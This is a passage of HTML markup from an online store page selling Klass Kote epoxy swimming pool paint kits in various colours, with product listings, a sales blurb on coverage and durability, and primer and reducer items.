<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK100">White Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK100"><img class="thumbnail" alt="White Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F100+white+-+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658256652"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK100" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611506974_item_658256658" previewid="element_611506974_item_658256658">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK108">Cement Gray Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK108"><img class="thumbnail" alt="Cement Gray Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F108+Cement+Gray+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658256658"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK108" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_663568060" previewid="element_611506974_item_663568060">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK112">Battleship Gray Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK112"><img class="thumbnail" alt="Battleship Gray Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F112+Battleship+Gray+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_663568060"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK112" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611506974_item_658255062" previewid="element_611506974_item_658255062">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK118">Fawn Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK118"><img class="thumbnail" alt="Fawn Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F118+Fawn+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658255062"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK118" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_658256668" previewid="element_611506974_item_658256668">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK160">Yellow #160 Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK160"><img class="thumbnail" alt="Yellow #160 Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F160+Yellow+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658256668"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK160" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611506974_item_658255068" previewid="element_611506974_item_658255068">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK200">Deep Brown Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK200"><img class="thumbnail" alt="Deep Brown Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F200+Deep+Brown+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658255068"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK200" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_684357322" previewid="element_611506974_item_684357322">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK204-684357322">Deep Red Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK204-684357322"><img class="thumbnail" alt="Deep Red Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F204+Deep+Red+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_684357322"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK204-684357322" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611506974_item_658256682" previewid="element_611506974_item_658256682">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK206">Bright Red Pool KIt</a><a class="icon list-icon link" href="/store/3863370/product/PLK206"><img class="thumbnail" alt="Bright Red Pool KIt" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F206+Bright+Red+-++pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658256682"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK206" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_684336440" previewid="element_611506974_item_684336440">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK225">Buff Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK225"><img class="thumbnail" alt="Buff Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F225+Buff+kit.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_684336440"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK225" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611506974_item_658256692" previewid="element_611506974_item_658256692">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK270">Tile Red Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK270"><img class="thumbnail" alt="Tile Red Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F270+Tile+Red+-+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658256692"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK270" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_658256702" previewid="element_611506974_item_658256702">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK308">Light Blue Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK308"><img class="thumbnail" alt="Light Blue Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Flight+blue+can+lid.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658256702"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK308" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611506974_item_658255080" previewid="element_611506974_item_658255080">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK309">Turquoise Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK309"><img class="thumbnail" alt="Turquoise Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FTurquoise+3+from+lid.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658255080"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK309" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_658256716" previewid="element_611506974_item_658256716">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK350">Light Green Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK350"><img class="thumbnail" alt="Light Green Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F350+Light+Green+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658256716"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK350" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611506974_item_658255090" previewid="element_611506974_item_658255090">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK355">Medium Green Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK355"><img class="thumbnail" alt="Medium Green Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F355+Medium+Green+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658255090"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK355" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611506974_item_658255098" previewid="element_611506974_item_658255098">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK358">Blue Green Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK358"><img class="thumbnail" alt="Blue Green Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F358+Blue+Green+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658255098"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK358" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last" id="element_611506974_item_658255106" previewid="element_611506974_item_658255106">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PLK360">Deep Green Pool Kit</a><a class="icon list-icon link" href="/store/3863370/product/PLK360"><img class="thumbnail" alt="Deep Green Pool Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F360+Deep+Green+pool.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=left&amp;cache=1768314105143"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611506974_item_658255106"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLK360" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
</td>
        <td id="centerCell" class="centercontainer" style="border-top:1px solid; border-right:1px solid; border-bottom:1px solid; border-color:#193d8c;">
            <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_572668608">
<img class="subheading block dynamicimage" alt="Klass Kote Epoxy Swimming Pool Paints:" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Klass+Kote+Epoxy+Swimming+Pool+Paints%3A&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=570&amp;stagecolor=020b19&amp;width=570&amp;cache=1768314105143"><h2 class="subheading hide">Klass Kote Epoxy Swimming Pool Paints:</h2>
<div class="panel"><div style="text-align: center;"><span style="font-size:20px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><b><u>POOL PAINT SALE!</u></b></span></span></span></div>
<div style="text-align: center;"><span style="font-size:20px;"><font style="font-family: arial, helvetica, sans-serif; color: rgb(255, 0, 0);"><b><u>PLEASE CALL FOR DETAILS AND TO PLACE YOUR ORDER</u></b></font></span></div>
<div style="text-align: center;"><span style="font-size:20px;"><font style="font-family: arial, helvetica, sans-serif; color: rgb(255, 0, 0);"><b><u>612-243-1234</u></b></font></span></div>
<div><br>
<span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">&bull; &nbsp; &nbsp;Klass Kote Swimming Pool Epoxy Paint is an excellent choice for painting newly constructed pools as well as re-painting pools previously coated with epoxy pool paint as well as other coatings.</span><span style="font-size: 18px;">&nbsp;Great for not only your pool but also your pool decks, slides, stairs and tiles.&nbsp;</span></span></div>
<div></div>
<div><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">&bull; &nbsp; &nbsp;Our<strong> industrial-strength, commercial-grade</strong>&nbsp;epoxy swimming pool paints are extremely long lasting, decorative, very durable, and will stand up to severe wear and tear, as well as automatic pool cleaners and chemical treatments.&nbsp;</span></span></div>
<div></div>
<div></div>
<div><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">&bull; &nbsp; &nbsp;Our commercial-grade epoxy pool paint, properly applied will last about 7 - 10 years. After that time, the coating will still be protecting the surface - and can easily have the look restored to new, with a light sanding and a fresh coat of&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;">Klass Kote Swimming Pool Epoxy paint.</span></div>
<div></div>
<div></div>
<div><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">&bull; &nbsp; &nbsp;You can expect to cover approximately 275 &ndash; 300 sq. feet per gallon with Klass Kote Pool Epoxy paint. Unused, unmixed portions of&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 18px;">Klass Kote Swimming Pool Epoxy Paint can be stored indefinitely in your out door pool shed for touch up or recoating - years into the future. The product has an unusually long shelf life.</span></div>
<div></div>
<div></div>
<div><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">&bull; &nbsp; &nbsp;Surface preparation is the most important part of any paint job, and this is especially true for epoxy paint jobs. Please, avoid shortcuts!</span></span></div>
<div><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;"><a href="/files/3863370/uploaded/Swimming Pool Instructions - 05-20-21.pdf" target="_blank"><strong><span style="color:#ff0000;">READ OUR DETAILED INSTRUCTIONS HERE</span></strong></a>... (While this is a commercial strength product, it is simple enough for the DIY&#39;er to apply)</span></span></div>
<div></div>
<div><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">CALL FOR ORDERS OVER 10 GALLONS - 612-243-1234<br>
<br>
<strong><span style="font-size:28px;"><span style="color:#ff0000;">New...</span>Need accessories to complete your project? <a href="/store/3863370/http:..www.klasskote.com/shoppinglinks" target="_blank">Click here for links.&nbsp;</a></span></strong></span></span></div>
</div>
</div>
<div class="space pageimage" id="pageelement_611510392">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" alt="Applying Epoxy paint to swimming pool" title="Applying Epoxy paint to swimming pool" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.width.max=570&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fpool+application.JPG&amp;cache=1768314105143"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div class="space pagetext" id="pageelement_611510450">
<img class="subheading block dynamicimage" alt="Priming your surface....." src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Priming+your+surface.....&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=570&amp;stagecolor=020b19&amp;width=570&amp;cache=1768314105143"><h2 class="subheading hide">Priming your surface.....</h2>
<div class="panel"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:18px;">If the surface of your project requires it, use our 2 part epoxy primer before applying your top coat. Order here...&nbsp;</span></span></div>
</div>
<div  class="space pagecategoryproducts" id="pageelement_611509300"><img class="subheading block dynamicimage" alt="Pool Primer" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Pool+Primer&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=570&amp;stagecolor=020b19&amp;width=570&amp;cache=1768314105143"><h2 class="subheading hide">Pool Primer</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611509300" id="page_611509300" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_611509300" id="sort_products_611509300" onchange="this.form.submit();">
<option id="sort_products_611509300_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611509300_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611509300_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611509300_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611509300_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611509300_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_611509300">
<table>
<tr class="row first last">
<td class="cell first" id="element_611509300_item_658257546" previewid="element_611509300_item_658257546" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/PLPRK050"><img class="thumbnail" alt="Gray Primer Pool Kit with #415 Catalyst" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FGray+Primer+50+pool+kit.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/PLPRK050">Gray Primer Pool Kit with #415 Catalyst</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLPRK050" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_611509300_item_658257556" previewid="element_611509300_item_658257556" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/PLPRK055"><img class="thumbnail" alt="White Primer Pool Kit with #415 Catalyst" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FWhite+primer+55+pool+kit.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/PLPRK055">White Primer Pool Kit with #415 Catalyst</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/PLPRK055" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecategoryproducts" id="pageelement_611509334"><img class="subheading block dynamicimage" alt="Pool Reducer" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Pool+Reducer&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=570&amp;stagecolor=020b19&amp;width=570&amp;cache=1768314105143"><h2 class="subheading hide">Pool Reducer</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611509334" id="page_611509334" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_611509334" id="sort_products_611509334" onchange="this.form.submit();">
<option id="sort_products_611509334_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611509334_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611509334_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611509334_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611509334_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611509334_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_611509334">
<table>
<tr class="row first last" id="element_611509334_item_658257092" previewid="element_611509334_item_658257092">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/product/PL500">Epoxy Reducer #500</a><a class="icon list-icon link" href="/store/3863370/product/PL500"><img class="thumbnail" alt="Epoxy Reducer #500" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FReducer+500+pool+kit.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a></td>
</tr>
<tr>
